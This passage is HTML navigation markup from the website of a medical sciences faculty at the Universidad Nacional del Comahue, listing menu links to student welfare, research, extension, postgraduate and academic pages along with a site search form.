	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Enlaces</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-f5ae8c2 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile main-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5ae8c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09b8404" data-id="09b8404" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-816458f elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="816458f" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1676" id="mega-menu-item-1676"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1677" id="mega-menu-item-1677"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1677-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1677-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3016" id="mega-menu-item-3016"><a class="mega-menu-link" tabindex="0">Información General<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-2966" id="mega-menu-item-2966"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/"><span class="mega-description-group"><span class="mega-menu-title">Autoridades</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4416" id="mega-menu-item-4416"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/"><span class="mega-description-group"><span class="mega-menu-title">Historia</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4419" id="mega-menu-item-4419"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7256" id="mega-menu-item-7256"><a class="mega-menu-link" href="http://internacionales.uncoma.edu.ar/">Relaciones internacionales-Movilidad estudiantil</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2967" id="mega-menu-item-2967"><a class="mega-menu-link" tabindex="0">Consejo Directivo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-menu-item-4420" id="mega-menu-item-4420"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/">Información</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4408" id="mega-menu-item-4408"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/"><span class="mega-description-group"><span class="mega-menu-title">Consejeros</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4415" id="mega-menu-item-4415"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/"><span class="mega-description-group"><span class="mega-menu-title">Reuniones</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4407" id="mega-menu-item-4407"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/"><span class="mega-description-group"><span class="mega-menu-title">Reglamento</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2975" id="mega-menu-item-2975"><a class="fas fa-angle-right mega-menu-link" href="https://ranquel.uncoma.edu.ar/">Ranquel</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-border-left mega-menu-columns-4-of-12 border-right border-left" style="--columns:12; --span:4" id="mega-menu-1677-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4417" id="mega-menu-item-4417"><a class="mega-menu-link" tabindex="0">Carreras<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4515" id="mega-menu-item-4515"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/"><span class="mega-description-group"><span class="mega-menu-title">Sobre nuestras carreras</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-4490" id="mega-menu-item-4490"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/"><span class="mega-description-group"><span class="mega-menu-title">Medicina</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-4491" id="mega-menu-item-4491"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/"><span class="mega-description-group"><span class="mega-menu-title">Licenciatura en Nutrición – Ciclo de Complementación Curricular</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-9106" id="mega-menu-item-9106"><a class="dashicons-admin-page mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/"><span class="mega-description-group"><span class="mega-menu-title">Tecnicatura Universitaria en Farmacia</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-description mega-menu-item-11967" id="mega-menu-item-11967"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/"><span class="mega-description-group"><span class="mega-menu-title">Tecnicatura Universitaria en Emergencias Sanitarias</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2969" id="mega-menu-item-2969"><a class="mega-menu-link" tabindex="0">Higiene y Seguridad<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-description mega-menu-item-7213" id="mega-menu-item-7213"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/"><span class="mega-description-group"><span class="mega-menu-title">Pólizas y Formularios</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-description mega-menu-item-7185" id="mega-menu-item-7185"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/"><span class="mega-description-group"><span class="mega-menu-title">Protocolo para caso de Accidentes</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1677-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1678" id="mega-menu-item-1678"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Académica<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1678-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1678-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4520" id="mega-menu-item-4520"><a class="mega-menu-link" tabindex="0">Secretaría Académica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4519" id="mega-menu-item-4519"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la secretaría</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4498" id="mega-menu-item-4498"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/"><span class="mega-description-group"><span class="mega-menu-title">Programas de las Asignaturas</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4497" id="mega-menu-item-4497"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/"><span class="mega-description-group"><span class="mega-menu-title">Calendario Académico</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4492" id="mega-menu-item-4492"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/"><span class="mega-description-group"><span class="mega-menu-title">Reglamentación</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4483" id="mega-menu-item-4483"><a class="mega-menu-link" tabindex="0">Simulación Clínica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
